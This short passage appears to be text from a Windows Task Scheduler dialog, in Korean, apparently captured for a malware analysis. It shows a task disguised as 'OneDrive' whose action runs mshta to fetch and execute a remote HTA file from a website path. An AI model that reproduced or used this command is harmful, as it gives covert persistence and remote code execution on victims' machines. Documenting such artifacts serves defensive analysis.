 OneDrive 속성(로컬 컴퓨터)
일반 트리거 동작 조건 설정 기록(사용 안 함)
작업을 만들 경우 작업을 시작할 때 발생하는 동작을 지정해야 합니다.
작업 자세히
프로그램 시작 mshta http://www.boaz.kr/skin/member/log/pre.hta